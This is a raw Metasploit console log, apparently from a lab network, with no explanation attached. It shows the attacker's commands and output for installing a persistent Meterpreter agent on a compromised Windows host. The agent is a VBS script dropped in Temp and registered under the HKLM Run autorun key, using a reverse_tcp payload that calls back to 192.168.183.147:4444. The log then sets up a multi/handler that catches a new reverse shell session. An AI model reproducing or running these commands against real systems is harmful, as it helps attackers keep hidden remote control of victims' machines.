 meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.183.147
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ADMIN_20190921.2704/ADMIN_20190921.2704.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.183.147 LPORT=4444
[*] Persistent agent script is 99706 bytes long
[+] Persistent Script written to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\SpKLiYCT.vbs
[*] Executing script C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\SpKLiYCT.vbs
[+] Agent executed with PID 3392
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\iSNndjMk
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\iSNndjMk
meterpreter >
[*] 192.168.183.163 - Meterpreter session 31 closed.  Reason: Died
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.183.147
lhost => 192.168.183.147
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.147:4444
[*] Sending stage (179779 bytes) to 192.168.183.166
[*] Meterpreter session 32 opened (192.168.183.147:4444 -> 192.168.183.166:1878) at 2019-09-21 15:34:25 +0800